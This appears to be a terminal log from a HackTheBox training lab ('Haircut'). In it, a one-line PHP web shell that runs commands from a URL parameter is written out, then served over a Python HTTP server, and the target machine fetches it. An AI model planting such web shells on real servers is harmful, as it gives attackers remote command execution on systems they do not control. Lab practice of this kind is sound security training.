 ~/project/HTB/Linux/Linux-Medium/Haircut at 19:25:37
❯ echo '<?php system($_GET["cmd"]); ?>' > shell.php
~/project/HTB/Linux/Linux-Medium/Haircut at 19:25:58
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.24 - - [20/Aug/2024 19:31:52] "GET /shell.php HTTP/1.1" 200 -